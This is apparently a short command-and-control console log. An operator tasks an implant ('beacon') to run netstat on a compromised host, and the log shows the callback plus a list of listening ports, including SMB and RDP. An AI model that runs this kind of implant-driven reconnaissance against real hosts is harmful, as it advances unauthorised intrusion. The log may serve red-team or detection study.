 [12/04 18:59:32] beacon> run netstat -anp tcp
[12/04 18:59:32] [*] Tasked beacon to run: netstat -anp tcp
[12/04 18:59:32] [+] host called home, sent: 34 bytes
[12/04 18:59:32] [+] received output:
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING